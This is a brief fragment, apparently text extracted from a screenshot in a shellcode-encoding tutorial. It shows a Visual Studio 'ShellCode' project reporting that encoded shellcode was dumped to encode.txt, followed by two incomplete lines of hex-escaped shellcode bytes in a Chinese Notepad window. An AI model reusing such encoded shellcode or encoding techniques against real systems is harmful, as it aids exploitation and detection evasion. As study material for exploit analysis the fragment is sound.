 "C:\Program Files\Microsoft Visual Studio\MyProjects\ShellCode\Debug\...
dump the encoded shellcode to encode.txt OK!
encode - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"\x77\x9f\x17\x2c\x36\x28\x20\x64\x2c\x2b\x64\x33\x2b\x2c\x2c\x21"
"\x28\x28\xcf\x80\x17\x14\x14\x17\xfc\xae\x43\x91\x33\xbb\x94"